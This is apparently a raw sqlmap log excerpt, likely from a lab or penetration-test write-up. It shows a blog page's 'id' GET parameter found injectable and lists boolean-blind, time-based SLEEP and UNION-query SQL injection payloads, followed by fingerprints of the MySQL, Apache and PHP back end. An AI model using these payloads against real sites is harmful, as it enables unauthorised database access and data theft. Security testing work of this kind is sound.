 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 203 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: page=blog&title=Blog&id=2 AND 3811=3811

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: page=blog&title=Blog&id=2 AND (SELECT 5698 FROM (SELECT(SLEEP(5)))sGOL)

    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: page=blog&title=Blog&id=2 UNION ALL SELECT NULL,NULL,CONCAT(0x717a787871,0x51595042446574746668796e49776354
785165506947535458526f544a674750467a4f484c614448,0x7170717671),NULL,NULL-- -
---
[02:24:22] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Fedora 5 (Bordeaux)
web application technology: Apache 2.2.0, PHP 5.1.2
back-end DBMS: MySQL >= 5.0.12